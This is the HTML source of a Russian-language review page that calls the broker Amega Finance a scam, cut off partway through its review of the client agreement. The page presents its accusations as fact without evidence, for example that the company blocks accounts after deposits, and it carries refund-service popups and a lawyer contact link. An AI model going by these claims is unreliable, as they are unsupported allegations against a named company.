<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/amega-finance\/"},"url":"https:\/\/trust-viper.com\/review\/amega-finance\/","headline":"Amega Finance – обзор брокера, отзывы обманутых клиентов","datePublished":"2022-08-17T12:25:23+03:00","dateModified":"2024-09-17T13:13:06+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/08\/Amega-logo.png","width":696,"height":144},"description":"Выгодные условия торговли, моментальное исполнение ордеров, инновационный терминал – все эти преимущества старается обеспечить надежный и качественный брокер. Если вы трейдер, и столкнулись с проблемой выбора платформы, то наверняка знаете, как сложно подобрать хорошую компанию, которая в действительности предоставит все, что обещает. Как показывает практика, в последнее время разводил","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13698">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper : https://trust-viper.com" title="Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Amega Finance – обзор брокера, отзывы обманутых клиентов</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Amega Finance – обзор брокера, отзывы обманутых клиентов</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/08/Amega-logo.png" alt="Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper : https://trust-viper.com" title="Брокер Amega Finance (Амега Финанс) – обзор конторы, отзывы инвесторов | Trust Viper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F&amp;title=Amega%20Finance%20%E2%80%93%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%D0%B1%D0%BC%D0%B0%D0%BD%D1%83%D1%82%D1%8B%D1%85%20%D0%BA%D0%BB%D0%B8%D0%B5%D0%BD%D1%82%D0%BE%D0%B2&amp;summary=%D0%92%D1%8B%D0%B3%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5%20%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%B8%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8%2C%20%D0%BC%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BE%D1%80%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%2C%20%D0%B8%D0%BD%D0%BD%D0%BE%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%82%D0%B5%D1%80%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%20%E2%80%93%20%D0%B2%D1%81%D0%B5%20%D1%8D%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%D0%B0%D0%B5%D1%82%D1%81%D1%8F%20%D0%BE%D0%B1%D0%B5%D1%81%D0%BF%D0%B5%D1%87%D0%B8%D1%82%D1%8C%20%D0%BD%D0%B0%D0%B4%D0%B5%D0%B6%D0%BD%D1%8B%D0%B9%20%D0%B8%20%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80.%20%D0%95%D1%81%D0%BB%D0%B8%20%D0%B2%D1%8B%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%2C%20%D0%B8%20%D1%81%D1%82%D0%BE%D0%BB%D0%BA%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C%20%D1%81%20%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%BE%D0%B9%20%D0%B2%D1%8B%D0%B1%D0%BE%D1%80%D0%B0%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%8B%2C%20%D1%82%D0%BE%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%80%D0%BD%D1%8F%D0%BA%D0%B0%20%D0%B7%D0%BD%D0%B0%D0%B5%D1%82%D0%B5%2C%20%D0%BA%D0%B0%D0%BA%20%D1%81%D0%BB%D0%BE%D0%B6%D0%BD%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D1%8C%20%D1%85%D0%BE%D1%80%D0%BE%D1%88%D1%83%D1%8E%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8E%2C%20%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%B0%D1%8F%20%D0%B2%20%D0%B4%D0%B5%D0%B9%D1%81%D1%82%D0%B2%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%20%D0%B2%D1%81%D0%B5%2C%20%D1%87%D1%82%D0%BE%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%B5%D1%82.%20%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D1%82%20%D0%BF%D1%80%D0%B0%D0%BA%D1%82%D0%B8%D0%BA%D0%B0%2C%20%D0%B2%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D0%B5%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D0%BB%20%D0%BD%D0%B0%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5%20%D1%81%D1%82%D0%B0%D0%BB%D0%BE%20%D0%B3%D0%BE%D1%80%D0%B0%D0%B7%D0%B4%D0%BE%20%D0%B1%D0%BE%D0%BB%D1%8C%D1%88%D0%B5%20%D0%B8%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Famega-finance%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Выгодные условия торговли, моментальное исполнение ордеров, инновационный терминал – все эти преимущества старается обеспечить надежный и качественный брокер. Если вы трейдер, и столкнулись с проблемой выбора платформы, то наверняка знаете, как сложно подобрать хорошую компанию, которая в действительности предоставит все, что обещает. Как показывает практика, в последнее время разводил на рынке стало гораздо больше и все они придумывают новые модели обмана для клиента. Начинать сотрудничество с компанией, которая не подтвердила свои намерения опасно. Поэтому мы ежедневно проводим обзоры на брокеров, чтобы трейдерам было гораздо проще определиться с посредником и не попасть в ловушку аферистов.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">Amega Finance</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год основания</span></td>
<td><span style="font-weight: 400;">2022</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Страна</span></td>
<td><span style="font-weight: 400;">Сент Винсент и Гренадины</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг, Образование</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Основные активы</span></td>
<td><span style="font-weight: 400;">Валюта, Индексы, Фьючерсы, Акции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и сертификаты</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод Trust Viper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Легенда проекта </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;">?</span></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;"> с помощью заготовленных фраз пытается уговорить инвесторов начать совместное сотрудничество. Изучая сайт фирмы поверхностно, можно подумать, что проект </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;"> действительно надежная и качественная платформа, но не стоит делать преждевременных выводов.</span></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13701" src="https://trustviper.com/wp-content/uploads/2022/08/Amega-sajt.png" alt="" width="602" height="292" srcset="https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt.png 602w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-300x146.png 300w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-150x73.png 150w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-360x175.png 360w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-263x128.png 263w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-50x24.png 50w, https://trust-viper.com/wp-content/uploads/2022/08/Amega-sajt-25x12.png 25w" sizes="(max-width: 602px) 100vw, 602px" /></p>
<p><span style="font-weight: 400;">На самом деле компания не является качественной платформой для заработка. Проект избрал тактику – много обещать, но при этом не подтверждать слова действиями. Мы знаем, что мошенники создали сервис в 2022 году и зарегистрировали его в Сент Винсент и Гренадинах. Кто владелец компании &#8211; нам не говорят. Рейтинги </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;"> желают быть лучше, но несмотря на это компания продолжает убеждать нас, что является лидером по брокерским услугам на международном рынке. Аферисты даже не рассказывают, какие торговые условия предлагают своим клиентам, вероятно обработка инвестора будет происходить по телефону, где сотрудники компании будут убеждать внести депозит на счет платформы. К своим преимуществам </span><span style="font-weight: 400;">Amega Finance</span><span style="font-weight: 400;"> отнесла: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Доступность 24/7;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Защита от отрицательного баланса;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Безопасность.</span></li>
</ul>
<p><span style="font-weight: 400;">Мы не уверены, что опытный трейдер поведется на такие условия, поэтому делаем вывод что платформа создана для начинающих пользователей, которые не совсем понимают, как нужно выбирать терминал и на что акцентировать свое внимание.</span></p>
<h2><span style="font-weight: 400;">Как зарегистрироваться?</span></h2>
<p><span style="font-weight: 400;">Механизм работы на платформе </span><span style="font-weight: 400;">Amega Finance </span><span style="font-weight: 400;">выполняется за 3 шага:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Регистрация;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Верификация;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Пополнение счета.</span></li>
</ul>
<p><span style="font-weight: 400;">Этап регистрации дело несложное и займет около 5 минут, клиенту нужно предоставить некоторые данные о себе, после чего ему откроется доступ к личному кабинету.</span></p>
<p><span style="font-weight: 400;">Этап верификации, обычно используется не на всех платформах. Верификация – подтверждение вашей личности. Клиент должен предоставить свой паспорт, фото, чтобы компания удостоверилась в личности трейдера.</span></p>
<p><span style="font-weight: 400;">Самый последний шаг – пополнение счета. Компания и попросит пользователя внести депозит, позволяющий начать торговать. Другой вопрос, предоставит ли проект трейдеру возможность осуществлять ордера или моментально заблокирует аккаунт, как только получит свои деньги. Практика показывает, что </span><span style="font-weight: 400;">Amega Finance </span><span style="font-weight: 400;">не станет долго возиться с клиентом, и как только те пополняют счет, она тут же ограничивает доступ к личному кабинету и перестанет выходить на связь.</span></p>
<h2><span style="font-weight: 400;">Контакты компании</span></h2>
<p><span style="font-weight: 400;">На сайте компании есть средства коммуникации с </span><span style="font-weight: 400;">Amega Finance:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Электронная почта техподдержки – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="13606663637c616753727e767472756b3d707c7e">[email&#160;protected]</a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Связь с отделом по работе с клиентами – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d2a2b3a0a6bcb7a092b3bfb7b5b3b4aafcb1bdbf">[email&#160;protected]</a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Бизнес, сотрудничество и вакансии – <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7c15121a133c1d11191b1d1a04521f1311">[email&#160;protected]</a></span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Адрес – Siuite 305, Griffith Corporate Centre, Beachmont, Kingstown, St Vincent and the Grenadines.</span></li>
</ul>
<h2><span style="font-weight: 400;">Клиентское соглашение</span></h2>
<p><span style="font-weight: 400;">Изучая платформу </span><span style="font-weight: 400;">Amega Finance,</span><span style="font-weight: 400;"> мы обратили внимание на клиентский договор, который вызвал у нас много вопросов. Как нам показалось, соглашение имеет довольно странное содержание и читая его мы начали сомневаться в намерениях проекта. К примеру, в документе есть отдельный раздел – отказ от исполнения ордеров, в нем перечислены такие сценарии:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если клиент не предоставит компании документы, которые она запросила, то та в праве отказать в оказании услуг;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если компания сомневается в намерениях клиента, она имеет право заблокировать аккаунт;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если не счету недостаточно средств;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если компания посчитает что есть риск возврата платежа;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Если проект посчитает, что ордер – часть манипуляции на рынке;</span></li>
